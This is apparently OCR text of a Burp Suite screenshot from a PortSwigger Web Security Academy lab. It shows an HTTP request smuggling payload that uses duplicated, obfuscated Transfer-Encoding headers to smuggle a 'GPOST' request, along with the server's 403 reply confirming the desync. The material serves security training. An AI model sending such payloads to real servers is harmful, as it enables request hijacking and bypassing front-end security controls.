 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a6c0062043e45a085102c5e00b90083.web-secu
rity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-Encoding: x \r \n
7 \r \n
8 5c \r \n
9 GPOST / HTTP/1.1 \r \n
10 Content-Type:
application/x-www-form-urlencoded \r \n
11 Content-Length: 11 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"